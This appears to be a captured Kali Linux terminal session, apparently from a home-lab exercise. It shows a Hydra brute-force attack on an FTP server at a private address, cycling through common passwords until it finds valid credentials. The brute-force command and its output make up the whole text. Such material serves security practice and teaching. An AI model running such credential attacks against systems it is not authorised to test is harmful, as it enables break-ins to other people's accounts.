 ┌──(kali㉿kali)-[~/Documents/Hydra]
└─$ hydra -V -L usernames.txt -P passwords.txt 192.168.1.72 -t4 -f ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 12:17
:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1218 login tries (l:58/p:21),
 ~305 tries per task
[DATA] attacking ftp://192.168.1.72:21/
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "123456" - 1 of 1218 [
child 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "password" - 2 of 1218
 [child 1] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "12345678" - 3 of 1218
 [child 2] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "qwerty" - 4 of 1218 [
child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "123456789" - 5 of 121
8 [child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "12345" - 6 of 1218 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "1234" - 7 of 1218 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "111111" - 8 of 1218 [
child 2] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "1234567" - 9 of 1218
[child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "testuser" - 10 of 121
8 [child 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "testpass" - 11 of 121
8 [child 1] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "password!" - 12 of 12
18 [child 2] (0/0)
[21][ftp] host: 192.168.1.72   login: test_user   password: testpass
[STATUS] attack finished for 192.168.1.72 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 12:17
:31